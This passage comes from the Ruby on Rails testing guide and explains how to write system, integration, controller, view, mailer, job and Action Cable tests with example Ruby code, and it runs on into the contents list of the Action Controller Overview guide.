### [6.2 Screenshot Helper](#screenshot-helper)
The `ScreenshotHelper` is a helper designed to capture screenshots of your tests. This can be helpful for viewing the browser at the point a test failed, or to view screenshots later for debugging.
Two methods are provided: `take_screenshot` and `take_failed_screenshot`. `take_failed_screenshot` is automatically included in `before_teardown` inside Rails.
The `take_screenshot` helper method can be included anywhere in your tests to take a screenshot of the browser.
### [6.3 Implementing a System Test](#implementing-a-system-test)
Now we're going to add a system test to our blog application. We'll demonstrate writing a system test by visiting the index page and creating a new blog article.
If you used the scaffold generator, a system test skeleton was automatically created for you. If you didn't use the scaffold generator, start by creating a system test skeleton.
```
$ bin/rails generate system_test articles
```
It should have created a test file placeholder for us. With the output of the previous command you should see:
```
invoke test_unit
create test/system/articles_test.rb
```
Now let's open that file and write our first assertion:
```
require "application_system_test_case"
class ArticlesTest < ApplicationSystemTestCase
test "viewing the index" do
visit articles_path
assert_selector "h1", text: "Articles"
end
end
```
The test should see that there is an `h1` on the articles index page and pass.
Run the system tests.
```
$ bin/rails test:system
```
By default, running `bin/rails test` won't run your system tests. Make sure to run `bin/rails test:system` to actually run them. You can also run `bin/rails test:all` to run all tests, including system tests.
#### [6.3.1 Creating Articles System Test](#creating-articles-system-test)
Now let's test the flow for creating a new article in our blog.
```
test "should create Article" do
visit articles_path
click_on "New Article"
fill_in "Title", with: "Creating an Article"
fill_in "Body", with: "Created this article successfully!"
click_on "Create Article"
assert_text "Creating an Article"
end
```
The first step is to call `visit articles_path`. This will take the test to the articles index page.
Then the `click_on "New Article"` will find the "New Article" button on the index page. This will redirect the browser to `/articles/new`.
Then the test will fill in the title and body of the article with the specified text. Once the fields are filled in, "Create Article" is clicked on which will send a POST request to create the new article in the database.
We will be redirected back to the articles index page and there we assert that the text from the new article's title is on the articles index page.
#### [6.3.2 Testing for multiple screen sizes](#testing-for-multiple-screen-sizes)
If you want to test for mobile sizes on top of testing for desktop, you can create another class that inherits from SystemTestCase and use in your test suite. In this example a file called `mobile_system_test_case.rb` is created in the `/test` directory with the following configuration.
```
require "test_helper"
class MobileSystemTestCase < ActionDispatch::SystemTestCase
driven_by :selenium, using: :chrome, screen_size: [375, 667]
end
```
To use this configuration, create a test inside `test/system` that inherits from `MobileSystemTestCase`. Now you can test your app using multiple different configurations.
```
require "mobile_system_test_case"
class PostsTest < MobileSystemTestCase
test "visiting the index" do
visit posts_url
assert_selector "h1", text: "Posts"
end
end
```
#### [6.3.3 Taking it further](#implementing-a-system-test-taking-it-further)
The beauty of system testing is that it is similar to integration testing in that it tests the user's interaction with your controller, model, and view, but system testing is much more robust and actually tests your application as if a real user were using it. Going forward, you can test anything that the user themselves would do in your application such as commenting, deleting articles, publishing draft articles, etc.
[7 Integration Testing](#integration-testing)
---------------------------------------------
Integration tests are used to test how various parts of our application interact. They are generally used to test important workflows within our application.
For creating Rails integration tests, we use the `test/integration` directory for our application. Rails provides a generator to create an integration test skeleton for us.
```
$ bin/rails generate integration_test user_flows
exists test/integration/
create test/integration/user_flows_test.rb
```
Here's what a freshly generated integration test looks like:
```
require "test_helper"
class UserFlowsTest < ActionDispatch::IntegrationTest
# test "the truth" do
# assert true
# end
end
```
Here the test is inheriting from `ActionDispatch::IntegrationTest`. This makes some additional helpers available for us to use in our integration tests.
### [7.1 Helpers Available for Integration Tests](#helpers-available-for-integration-tests)
In addition to the standard testing helpers, inheriting from `ActionDispatch::IntegrationTest` comes with some additional helpers available when writing integration tests. Let's get briefly introduced to the three categories of helpers we get to choose from.
For dealing with the integration test runner, see [`ActionDispatch::Integration::Runner`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Integration/Runner.html).
When performing requests, we will have [`ActionDispatch::Integration::RequestHelpers`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Integration/RequestHelpers.html) available for our use.
If we need to modify the session, or state of our integration test, take a look at [`ActionDispatch::Integration::Session`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Integration/Session.html) to help.
### [7.2 Implementing an integration test](#implementing-an-integration-test)
Let's add an integration test to our blog application. We'll start with a basic workflow of creating a new blog article, to verify that everything is working properly.
We'll start by generating our integration test skeleton:
```
$ bin/rails generate integration_test blog_flow
```
It should have created a test file placeholder for us. With the output of the previous command we should see:
```
invoke test_unit
create test/integration/blog_flow_test.rb
```
Now let's open that file and write our first assertion:
```
require "test_helper"
class BlogFlowTest < ActionDispatch::IntegrationTest
test "can see the welcome page" do
get "/"
assert_select "h1", "Welcome#index"
end
end
```
We will take a look at `assert_select` to query the resulting HTML of a request in the "Testing Views" section below. It is used for testing the response of our request by asserting the presence of key HTML elements and their content.
When we visit our root path, we should see `welcome/index.html.erb` rendered for the view. So this assertion should pass.
#### [7.2.1 Creating articles integration](#creating-articles-integration)
How about testing our ability to create a new article in our blog and see the resulting article.
```
test "can create an article" do
get "/articles/new"
assert_response :success
post "/articles",
params: { article: { title: "can create", body: "article successfully." } }
assert_response :redirect
follow_redirect!
assert_response :success
assert_select "p", "Title:\n can create"
end
```
Let's break this test down so we can understand it.
We start by calling the `:new` action on our Articles controller. This response should be successful.
After this we make a post request to the `:create` action of our Articles controller:
```
post "/articles",
params: { article: { title: "can create", body: "article successfully." } }
assert_response :redirect
follow_redirect!
```
The two lines following the request are to handle the redirect we setup when creating a new article.
Don't forget to call `follow_redirect!` if you plan to make subsequent requests after a redirect is made.
Finally we can assert that our response was successful and our new article is readable on the page.
#### [7.2.2 Taking it further](#implementing-an-integration-test-taking-it-further)
We were able to successfully test a very small workflow for visiting our blog and creating a new article. If we wanted to take this further we could add tests for commenting, removing articles, or editing comments. Integration tests are a great place to experiment with all kinds of use cases for our applications.
[8 Functional Tests for Your Controllers](#functional-tests-for-your-controllers)
---------------------------------------------------------------------------------
In Rails, testing the various actions of a controller is a form of writing functional tests. Remember your controllers handle the incoming web requests to your application and eventually respond with a rendered view. When writing functional tests, you are testing how your actions handle the requests and the expected result or response, in some cases an HTML view.
### [8.1 What to include in your Functional Tests](#what-to-include-in-your-functional-tests)
You should test for things such as:
* was the web request successful?
* was the user redirected to the right page?
* was the user successfully authenticated?
* was the appropriate message displayed to the user in the view?
* was the correct information displayed in the response?
The easiest way to see functional tests in action is to generate a controller using the scaffold generator:
```
$ bin/rails generate scaffold_controller article title:string body:text
...
create app/controllers/articles_controller.rb
...
invoke test_unit
create test/controllers/articles_controller_test.rb
...
```
This will generate the controller code and tests for an `Article` resource. You can take a look at the file `articles_controller_test.rb` in the `test/controllers` directory.
If you already have a controller and just want to generate the test scaffold code for each of the seven default actions, you can use the following command:
```
$ bin/rails generate test_unit:scaffold article
...
invoke test_unit
create test/controllers/articles_controller_test.rb
...
```
Let's take a look at one such test, `test_should_get_index` from the file `articles_controller_test.rb`.
```
# articles_controller_test.rb
class ArticlesControllerTest < ActionDispatch::IntegrationTest
test "should get index" do
get articles_url
assert_response :success
end
end
```
In the `test_should_get_index` test, Rails simulates a request on the action called `index`, making sure the request was successful and also ensuring that the right response body has been generated.
The `get` method kicks off the web request and populates the results into the `@response`. It can accept up to 6 arguments:
* The URI of the controller action you are requesting. This can be in the form of a string or a route helper (e.g. `articles_url`).
* `params`: option with a hash of request parameters to pass into the action (e.g. query string parameters or article variables).
* `headers`: for setting the headers that will be passed with the request.
* `env`: for customizing the request environment as needed.
* `xhr`: whether the request is Ajax request or not. Can be set to true for marking the request as Ajax.
* `as`: for encoding the request with different content type.
All of these keyword arguments are optional.
Example: Calling the `:show` action for the first `Article`, passing in an `HTTP_REFERER` header:
```
get article_url(Article.first), headers: { "HTTP_REFERER" => "http://example.com/home" }
```
Another example: Calling the `:update` action for the last `Article`, passing in new text for the `title` in `params`, as an Ajax request:
```
patch article_url(Article.last), params: { article: { title: "updated" } }, xhr: true
```
One more example: Calling the `:create` action to create a new article, passing in text for the `title` in `params`, as JSON request:
```
post articles_path, params: { article: { title: "Ahoy!" } }, as: :json
```
If you try running `test_should_create_article` test from `articles_controller_test.rb` it will fail on account of the newly added model level validation and rightly so.
Let us modify `test_should_create_article` test in `articles_controller_test.rb` so that all our test pass:
```
test "should create article" do
assert_difference("Article.count") do
post articles_url, params: { article: { body: "Rails is awesome!", title: "Hello Rails" } }
end
assert_redirected_to article_path(Article.last)
end
```
Now you can try running all the tests and they should pass.
If you followed the steps in the [Basic Authentication](getting_started#basic-authentication) section, you'll need to add authorization to every request header to get all the tests passing:
```
post articles_url, params: { article: { body: "Rails is awesome!", title: "Hello Rails" } }, headers: { Authorization: ActionController::HttpAuthentication::Basic.encode_credentials("dhh", "secret") }
```
### [8.2 Available Request Types for Functional Tests](#available-request-types-for-functional-tests)
If you're familiar with the HTTP protocol, you'll know that `get` is a type of request. There are 6 request types supported in Rails functional tests:
* `get`
* `post`
* `patch`
* `put`
* `head`
* `delete`
All of request types have equivalent methods that you can use. In a typical C.R.U.D. application you'll be using `get`, `post`, `put`, and `delete` more often.
Functional tests do not verify whether the specified request type is accepted by the action, we're more concerned with the result. Request tests exist for this use case to make your tests more purposeful.
### [8.3 Testing XHR (AJAX) requests](#testing-xhr-ajax-requests)
To test AJAX requests, you can specify the `xhr: true` option to `get`, `post`, `patch`, `put`, and `delete` methods. For example:
```
test "ajax request" do
article = articles(:one)
get article_url(article), xhr: true
assert_equal "hello world", @response.body
assert_equal "text/javascript", @response.media_type
end
```
### [8.4 The Three Hashes of the Apocalypse](#the-three-hashes-of-the-apocalypse)
After a request has been made and processed, you will have 3 Hash objects ready for use:
* `cookies` - Any cookies that are set
* `flash` - Any objects living in the flash
* `session` - Any object living in session variables
As is the case with normal Hash objects, you can access the values by referencing the keys by string. You can also reference them by symbol name. For example:
```
flash["gordon"] flash[:gordon]
session["shmession"] session[:shmession]
cookies["are_good_for_u"] cookies[:are_good_for_u]
```
### [8.5 Instance Variables Available](#instance-variables-available)
You also have access to three instance variables in your functional tests, after a request is made:
* `@controller` - The controller processing the request
* `@request` - The request object
* `@response` - The response object
```
class ArticlesControllerTest < ActionDispatch::IntegrationTest
test "should get index" do
get articles_url
assert_equal "index", @controller.action_name
assert_equal "application/x-www-form-urlencoded", @request.media_type
assert_match "Articles", @response.body
end
end
```
### [8.6 Setting Headers and CGI variables](#setting-headers-and-cgi-variables)
[HTTP headers](https://tools.ietf.org/search/rfc2616#section-5.3) and [CGI variables](https://tools.ietf.org/search/rfc3875#section-4.1) can be passed as headers:
```
# setting an HTTP Header
get articles_url, headers: { "Content-Type": "text/plain" } # simulate the request with custom header
# setting a CGI variable
get articles_url, headers: { "HTTP_REFERER": "http://example.com/home" } # simulate the request with custom env variable
```
### [8.7 Testing `flash` notices](#testing-flash-notices)
If you remember from earlier, one of the Three Hashes of the Apocalypse was `flash`.
We want to add a `flash` message to our blog application whenever someone successfully creates a new Article.
Let's start by adding this assertion to our `test_should_create_article` test:
```
test "should create article" do
assert_difference("Article.count") do
post articles_url, params: { article: { title: "Some title" } }
end
assert_redirected_to article_path(Article.last)
assert_equal "Article was successfully created.", flash[:notice]
end
```
If we run our test now, we should see a failure:
```
$ bin/rails test test/controllers/articles_controller_test.rb -n test_should_create_article
Run options: -n test_should_create_article --seed 32266
# Running:
F
Finished in 0.114870s, 8.7055 runs/s, 34.8220 assertions/s.
1) Failure:
ArticlesControllerTest#test_should_create_article [/test/controllers/articles_controller_test.rb:16]:
--- expected
+++ actual
@@ -1 +1 @@
-"Article was successfully created."
+nil
1 runs, 4 assertions, 1 failures, 0 errors, 0 skips
```
Let's implement the flash message now in our controller. Our `:create` action should now look like this:
```
def create
@article = Article.new(article_params)
if @article.save
flash[:notice] = "Article was successfully created."
redirect_to @article
else
render "new"
end
end
```
Now if we run our tests, we should see it pass:
```
$ bin/rails test test/controllers/articles_controller_test.rb -n test_should_create_article
Run options: -n test_should_create_article --seed 18981
# Running:
.
Finished in 0.081972s, 12.1993 runs/s, 48.7972 assertions/s.
1 runs, 4 assertions, 0 failures, 0 errors, 0 skips
```
### [8.8 Putting it together](#putting-it-together)
At this point our Articles controller tests the `:index` as well as `:new` and `:create` actions. What about dealing with existing data?
Let's write a test for the `:show` action:
```
test "should show article" do
article = articles(:one)
get article_url(article)
assert_response :success
end
```
Remember from our discussion earlier on fixtures, the `articles()` method will give us access to our Articles fixtures.
How about deleting an existing Article?
```
test "should destroy article" do
article = articles(:one)
assert_difference("Article.count", -1) do
delete article_url(article)
end
assert_redirected_to articles_path
end
```
We can also add a test for updating an existing Article.
```
test "should update article" do
article = articles(:one)
patch article_url(article), params: { article: { title: "updated" } }
assert_redirected_to article_path(article)
# Reload association to fetch updated data and assert that title is updated.
article.reload
assert_equal "updated", article.title
end
```
Notice we're starting to see some duplication in these three tests, they both access the same Article fixture data. We can D.R.Y. this up by using the `setup` and `teardown` methods provided by `ActiveSupport::Callbacks`.
Our test should now look something as what follows. Disregard the other tests for now, we're leaving them out for brevity.
```
require "test_helper"
class ArticlesControllerTest < ActionDispatch::IntegrationTest
# called before every single test
setup do
@article = articles(:one)
end
# called after every single test
teardown do
# when controller is using cache it may be a good idea to reset it afterwards
Rails.cache.clear
end
test "should show article" do
# Reuse the @article instance variable from setup
get article_url(@article)
assert_response :success
end
test "should destroy article" do
assert_difference("Article.count", -1) do
delete article_url(@article)
end
assert_redirected_to articles_path
end
test "should update article" do
patch article_url(@article), params: { article: { title: "updated" } }
assert_redirected_to article_path(@article)
# Reload association to fetch updated data and assert that title is updated.
@article.reload
assert_equal "updated", @article.title
end
end
```
Similar to other callbacks in Rails, the `setup` and `teardown` methods can also be used by passing a block, lambda, or method name as a symbol to call.
### [8.9 Test helpers](#test-helpers)
To avoid code duplication, you can add your own test helpers. Sign in helper can be a good example:
```
# test/test_helper.rb
module SignInHelper
def sign_in_as(user)
post sign_in_url(email: user.email, password: user.password)
end
end
class ActionDispatch::IntegrationTest
include SignInHelper
end
```
```
require "test_helper"
class ProfileControllerTest < ActionDispatch::IntegrationTest
test "should show profile" do
# helper is now reusable from any controller test case
sign_in_as users(:david)
get profile_url
assert_response :success
end
end
```
#### [8.9.1 Using Separate Files](#using-separate-files)
If you find your helpers are cluttering `test_helper.rb`, you can extract them into separate files. One good place to store them is `test/lib` or `test/test_helpers`.
```
# test/test_helpers/multiple_assertions.rb
module MultipleAssertions
def assert_multiple_of_forty_two(number)
assert (number % 42 == 0), 'expected #{number} to be a multiple of 42'
end
end
```
These helpers can then be explicitly required as needed and included as needed
```
require "test_helper"
require "test_helpers/multiple_assertions"
class NumberTest < ActiveSupport::TestCase
include MultipleAssertions
test "420 is a multiple of forty two" do
assert_multiple_of_forty_two 420
end
end
```
or they can continue to be included directly into the relevant parent classes
```
# test/test_helper.rb
require "test_helpers/sign_in_helper"
class ActionDispatch::IntegrationTest
include SignInHelper
end
```
#### [8.9.2 Eagerly Requiring Helpers](#eagerly-requiring-helpers)
You may find it convenient to eagerly require helpers in `test_helper.rb` so your test files have implicit access to them. This can be accomplished using globbing, as follows
```
# test/test_helper.rb
Dir[Rails.root.join("test", "test_helpers", "**", "*.rb")].each { |file| require file }
```
This has the downside of increasing the boot-up time, as opposed to manually requiring only the necessary files in your individual tests.
[9 Testing Routes](#testing-routes)
-----------------------------------
Like everything else in your Rails application, you can test your routes. Route tests reside in `test/controllers/` or are part of controller tests.
If your application has complex routes, Rails provides a number of useful helpers to test them.
For more information on routing assertions available in Rails, see the API documentation for [`ActionDispatch::Assertions::RoutingAssertions`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html).
[10 Testing Views](#testing-views)
----------------------------------
Testing the response to your request by asserting the presence of key HTML elements and their content is a common way to test the views of your application. Like route tests, view tests reside in `test/controllers/` or are part of controller tests. The `assert_select` method allows you to query HTML elements of the response by using a simple yet powerful syntax.
There are two forms of `assert_select`:
`assert_select(selector, [equality], [message])` ensures that the equality condition is met on the selected elements through the selector. The selector may be a CSS selector expression (String) or an expression with substitution values.
`assert_select(element, selector, [equality], [message])` ensures that the equality condition is met on all the selected elements through the selector starting from the *element* (instance of `Nokogiri::XML::Node` or `Nokogiri::XML::NodeSet`) and its descendants.
For example, you could verify the contents on the title element in your response with:
```
assert_select "title", "Welcome to Rails Testing Guide"
```
You can also use nested `assert_select` blocks for deeper investigation.
In the following example, the inner `assert_select` for `li.menu_item` runs within the collection of elements selected by the outer block:
```
assert_select "ul.navigation" do
assert_select "li.menu_item"
end
```
A collection of selected elements may be iterated through so that `assert_select` may be called separately for each element.
For example if the response contains two ordered lists, each with four nested list elements then the following tests will both pass.
```
assert_select "ol" do |elements|
elements.each do |element|
assert_select element, "li", 4
end
end
assert_select "ol" do
assert_select "li", 8
end
```
This assertion is quite powerful. For more advanced usage, refer to its [documentation](https://github.com/rails/rails-dom-testing/blob/master/lib/rails/dom/testing/assertions/selector_assertions.rb).
### [10.1 Additional View-Based Assertions](#additional-view-based-assertions)
There are more assertions that are primarily used in testing views:
| Assertion | Purpose |
| --- | --- |
| `assert_select_email` | Allows you to make assertions on the body of an e-mail. |
| `assert_select_encoded` | Allows you to make assertions on encoded HTML. It does this by un-encoding the contents of each element and then calling the block with all the un-encoded elements. |
| `css_select(selector)` or `css_select(element, selector)` | Returns an array of all the elements selected by the *selector*. In the second variant it first matches the base *element* and tries to match the *selector* expression on any of its children. If there are no matches both variants return an empty array. |
Here's an example of using `assert_select_email`:
```
assert_select_email do
assert_select "small", "Please click the 'Unsubscribe' link if you want to opt-out."
end
```
[11 Testing Helpers](#testing-helpers)
--------------------------------------
A helper is just a simple module where you can define methods which are available in your views.
In order to test helpers, all you need to do is check that the output of the helper method matches what you'd expect. Tests related to the helpers are located under the `test/helpers` directory.
Given we have the following helper:
```
module UsersHelper
def link_to_user(user)
link_to "#{user.first_name} #{user.last_name}", user
end
end
```
We can test the output of this method like this:
```
class UsersHelperTest < ActionView::TestCase
test "should return the user's full name" do
user = users(:david)
assert_dom_equal %{<a href="/user/#{user.id}">David Heinemeier Hansson</a>}, link_to_user(user)
end
end
```
Moreover, since the test class extends from `ActionView::TestCase`, you have access to Rails' helper methods such as `link_to` or `pluralize`.
[12 Testing Your Mailers](#testing-your-mailers)
------------------------------------------------
Testing mailer classes requires some specific tools to do a thorough job.
### [12.1 Keeping the Postman in Check](#keeping-the-postman-in-check)
Your mailer classes - like every other part of your Rails application - should be tested to ensure that they are working as expected.
The goals of testing your mailer classes are to ensure that:
* emails are being processed (created and sent)
* the email content is correct (subject, sender, body, etc)
* the right emails are being sent at the right times
#### [12.1.1 From All Sides](#from-all-sides)
There are two aspects of testing your mailer, the unit tests and the functional tests. In the unit tests, you run the mailer in isolation with tightly controlled inputs and compare the output to a known value (a fixture). In the functional tests you don't so much test the minute details produced by the mailer; instead, we test that our controllers and models are using the mailer in the right way. You test to prove that the right email was sent at the right time.
### [12.2 Unit Testing](#unit-testing)
In order to test that your mailer is working as expected, you can use unit tests to compare the actual results of the mailer with pre-written examples of what should be produced.
#### [12.2.1 Revenge of the Fixtures](#revenge-of-the-fixtures)
For the purposes of unit testing a mailer, fixtures are used to provide an example of how the output *should* look. Because these are example emails, and not Active Record data like the other fixtures, they are kept in their own subdirectory apart from the other fixtures. The name of the directory within `test/fixtures` directly corresponds to the name of the mailer. So, for a mailer named `UserMailer`, the fixtures should reside in `test/fixtures/user_mailer` directory.
If you generated your mailer, the generator does not create stub fixtures for the mailers actions. You'll have to create those files yourself as described above.
#### [12.2.2 The Basic Test Case](#the-basic-test-case)
Here's a unit test to test a mailer named `UserMailer` whose action `invite` is used to send an invitation to a friend. It is an adapted version of the base test created by the generator for an `invite` action.
```
require "test_helper"
class UserMailerTest < ActionMailer::TestCase
test "invite" do
# Create the email and store it for further assertions
email = UserMailer.create_invite("[email protected]",
"[email protected]", Time.now)
# Send the email, then test that it got queued
assert_emails 1 do
email.deliver_now
end
# Test the body of the sent email contains what we expect it to
assert_equal ["[email protected]"], email.from
assert_equal ["[email protected]"], email.to
assert_equal "You have been invited by [email protected]", email.subject
assert_equal read_fixture("invite").join, email.body.to_s
end
end
```
In the test we create the email and store the returned object in the `email` variable. We then ensure that it was sent (the first assert), then, in the second batch of assertions, we ensure that the email does indeed contain what we expect. The helper `read_fixture` is used to read in the content from this file.
`email.body.to_s` is present when there's only one (HTML or text) part present. If the mailer provides both, you can test your fixture against specific parts with `email.text_part.body.to_s` or `email.html_part.body.to_s`.
Here's the content of the `invite` fixture:
```
Hi [email protected],
You have been invited.
Cheers!
```
This is the right time to understand a little more about writing tests for your mailers. The line `ActionMailer::Base.delivery_method = :test` in `config/environments/test.rb` sets the delivery method to test mode so that email will not actually be delivered (useful to avoid spamming your users while testing) but instead it will be appended to an array (`ActionMailer::Base.deliveries`).
The `ActionMailer::Base.deliveries` array is only reset automatically in `ActionMailer::TestCase` and `ActionDispatch::IntegrationTest` tests. If you want to have a clean slate outside these test cases, you can reset it manually with: `ActionMailer::Base.deliveries.clear`
### [12.3 Functional and System Testing](#functional-and-system-testing)
Unit testing allows us to test the attributes of the email while functional and system testing allows us to test whether user interactions appropriately trigger the email to be delivered. For example, you can check that the invite friend operation is sending an email appropriately:
```
# Integration Test
require "test_helper"
class UsersControllerTest < ActionDispatch::IntegrationTest
test "invite friend" do
# Asserts the difference in the ActionMailer::Base.deliveries
assert_emails 1 do
post invite_friend_url, params: { email: "[email protected]" }
end
end
end
```
```
# System Test
require "test_helper"
class UsersTest < ActionDispatch::SystemTestCase
driven_by :selenium, using: :headless_chrome
test "inviting a friend" do
visit invite_users_url
fill_in "Email", with: "[email protected]"
assert_emails 1 do
click_on "Invite"
end
end
end
```
The `assert_emails` method is not tied to a particular deliver method and will work with emails delivered with either the `deliver_now` or `deliver_later` method. If we explicitly want to assert that the email has been enqueued we can use the `assert_enqueued_emails` method. More information can be found in the [documentation here](https://edgeapi.rubyonrails.org/classes/ActionMailer/TestHelper.html).
[13 Testing Jobs](#testing-jobs)
--------------------------------
Since your custom jobs can be queued at different levels inside your application, you'll need to test both the jobs themselves (their behavior when they get enqueued) and that other entities correctly enqueue them.
### [13.1 A Basic Test Case](#a-basic-test-case)
By default, when you generate a job, an associated test will be generated as well under the `test/jobs` directory. Here's an example test with a billing job:
```
require "test_helper"
class BillingJobTest < ActiveJob::TestCase
test "that account is charged" do
BillingJob.perform_now(account, product)
assert account.reload.charged_for?(product)
end
end
```
This test is pretty simple and only asserts that the job got the work done as expected.
By default, `ActiveJob::TestCase` will set the queue adapter to `:test` so that your jobs are performed inline. It will also ensure that all previously performed and enqueued jobs are cleared before any test run so you can safely assume that no jobs have already been executed in the scope of each test.
### [13.2 Custom Assertions and Testing Jobs inside Other Components](#custom-assertions-and-testing-jobs-inside-other-components)
Active Job ships with a bunch of custom assertions that can be used to lessen the verbosity of tests. For a full list of available assertions, see the API documentation for [`ActiveJob::TestHelper`](https://edgeapi.rubyonrails.org/classes/ActiveJob/TestHelper.html).
It's a good practice to ensure that your jobs correctly get enqueued or performed wherever you invoke them (e.g. inside your controllers). This is precisely where the custom assertions provided by Active Job are pretty useful. For instance, within a model:
```
require "test_helper"
class ProductTest < ActiveSupport::TestCase
include ActiveJob::TestHelper
test "billing job scheduling" do
assert_enqueued_with(job: BillingJob) do
product.charge(account)
end
end
end
```
[14 Testing Action Cable](#testing-action-cable)
------------------------------------------------
Since Action Cable is used at different levels inside your application, you'll need to test both the channels, connection classes themselves, and that other entities broadcast correct messages.
### [14.1 Connection Test Case](#connection-test-case)
By default, when you generate new Rails application with Action Cable, a test for the base connection class (`ApplicationCable::Connection`) is generated as well under `test/channels/application_cable` directory.
Connection tests aim to check whether a connection's identifiers get assigned properly or that any improper connection requests are rejected. Here is an example:
```
class ApplicationCable::ConnectionTest < ActionCable::Connection::TestCase
test "connects with params" do
# Simulate a connection opening by calling the `connect` method
connect params: { user_id: 42 }
# You can access the Connection object via `connection` in tests
assert_equal connection.user_id, "42"
end
test "rejects connection without params" do
# Use `assert_reject_connection` matcher to verify that
# connection is rejected
assert_reject_connection { connect }
end
end
```
You can also specify request cookies the same way you do in integration tests:
```
test "connects with cookies" do
cookies.signed[:user_id] = "42"
connect
assert_equal connection.user_id, "42"
end
```
See the API documentation for [`ActionCable::Connection::TestCase`](https://edgeapi.rubyonrails.org/classes/ActionCable/Connection/TestCase.html) for more information.
### [14.2 Channel Test Case](#channel-test-case)
By default, when you generate a channel, an associated test will be generated as well under the `test/channels` directory. Here's an example test with a chat channel:
```
require "test_helper"
class ChatChannelTest < ActionCable::Channel::TestCase
test "subscribes and stream for room" do
# Simulate a subscription creation by calling `subscribe`
subscribe room: "15"
# You can access the Channel object via `subscription` in tests
assert subscription.confirmed?
assert_has_stream "chat_15"
end
end
```
This test is pretty simple and only asserts that the channel subscribes the connection to a particular stream.
You can also specify the underlying connection identifiers. Here's an example test with a web notifications channel:
```
require "test_helper"
class WebNotificationsChannelTest < ActionCable::Channel::TestCase
test "subscribes and stream for user" do
stub_connection current_user: users(:john)
subscribe
assert_has_stream_for users(:john)
end
end
```
See the API documentation for [`ActionCable::Channel::TestCase`](https://edgeapi.rubyonrails.org/classes/ActionCable/Channel/TestCase.html) for more information.
### [14.3 Custom Assertions And Testing Broadcasts Inside Other Components](#custom-assertions-and-testing-broadcasts-inside-other-components)
Action Cable ships with a bunch of custom assertions that can be used to lessen the verbosity of tests. For a full list of available assertions, see the API documentation for [`ActionCable::TestHelper`](https://edgeapi.rubyonrails.org/classes/ActionCable/TestHelper.html).
It's a good practice to ensure that the correct message has been broadcasted inside other components (e.g. inside your controllers). This is precisely where the custom assertions provided by Action Cable are pretty useful. For instance, within a model:
```
require "test_helper"
class ProductTest < ActionCable::TestCase
test "broadcast status after charge" do
assert_broadcast_on("products:#{product.id}", type: "charged") do
product.charge(account)
end
end
end
```
If you want to test the broadcasting made with `Channel.broadcast_to`, you should use `Channel.broadcasting_for` to generate an underlying stream name:
```
# app/jobs/chat_relay_job.rb
class ChatRelayJob < ApplicationJob
def perform_later(room, message)
ChatChannel.broadcast_to room, text: message
end
end
```
```
# test/jobs/chat_relay_job_test.rb
require "test_helper"
class ChatRelayJobTest < ActiveJob::TestCase
include ActionCable::TestHelper
test "broadcast message to room" do
room = rooms(:all)
assert_broadcast_on(ChatChannel.broadcasting_for(room), text: "Hi!") do
ChatRelayJob.perform_now(room, "Hi!")
end
end
end
```
[15 Testing Eager Loading](#testing-eager-loading)
--------------------------------------------------
Normally, applications do not eager load in the `development` or `test` environments to speed things up. But they do in the `production` environment.
If some file in the project cannot be loaded for whatever reason, you better detect it before deploying to production, right?
### [15.1 Continuous Integration](#continuous-integration)
If your project has CI in place, eager loading in CI is an easy way to ensure the application eager loads.
CIs typically set some environment variable to indicate the test suite is running there. For example, it could be `CI`:
```
# config/environments/test.rb
config.eager_load = ENV["CI"].present?
```
Starting with Rails 7, newly generated applications are configured that way by default.
### [15.2 Bare Test Suites](#bare-test-suites)
If your project does not have continuous integration, you can still eager load in the test suite by calling `Rails.application.eager_load!`:
#### [15.2.1 minitest](#minitest)
```
require "test_helper"
class ZeitwerkComplianceTest < ActiveSupport::TestCase
test "eager loads all files without errors" do
assert_nothing_raised { Rails.application.eager_load! }
end
end
```
#### [15.2.2 RSpec](#rspec)
```
require "rails_helper"
RSpec.describe "Zeitwerk compliance" do
it "eager loads all files without errors" do
expect { Rails.application.eager_load! }.not_to raise_error
end
end
```
[16 Additional Testing Resources](#additional-testing-resources)
----------------------------------------------------------------
### [16.1 Testing Time-Dependent Code](#testing-time-dependent-code)
Rails provides built-in helper methods that enable you to assert that your time-sensitive code works as expected.
Here is an example using the [`travel_to`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html#method-i-travel_to) helper:
```
# Lets say that a user is eligible for gifting a month after they register.
user = User.create(name: "Gaurish", activation_date: Date.new(2004, 10, 24))
assert_not user.applicable_for_gifting?
travel_to Date.new(2004, 11, 24) do
assert_equal Date.new(2004, 10, 24), user.activation_date # inside the `travel_to` block `Date.current` is mocked
assert user.applicable_for_gifting?
end
assert_equal Date.new(2004, 10, 24), user.activation_date # The change was visible only inside the `travel_to` block.
```
Please see [`ActiveSupport::Testing::TimeHelpers` API Documentation](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html) for in-depth information about the available time helpers.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Action Controller Overview Action Controller Overview
==========================
In this guide, you will learn how controllers work and how they fit into the request cycle in your application.
After reading this guide, you will know:
* How to follow the flow of a request through a controller.
* How to restrict parameters passed to your controller.
* How and why to store data in the session or cookies.
* How to work with filters to execute code during request processing.
* How to use Action Controller's built-in HTTP authentication.
* How to stream data directly to the user's browser.
* How to filter sensitive parameters, so they do not appear in the application's log.
* How to deal with exceptions that may be raised during request processing.
Chapters
--------
1. [What Does a Controller Do?](#what-does-a-controller-do-questionmark)
2. [Controller Naming Convention](#controller-naming-convention)
3. [Methods and Actions](#methods-and-actions)
4. [Parameters](#parameters)
* [Hash and Array Parameters](#hash-and-array-parameters)
* [JSON parameters](#json-parameters)
* [Routing Parameters](#routing-parameters)
* [`default_url_options`](#default-url-options)
* [Strong Parameters](#strong-parameters)
5. [Session](#session)
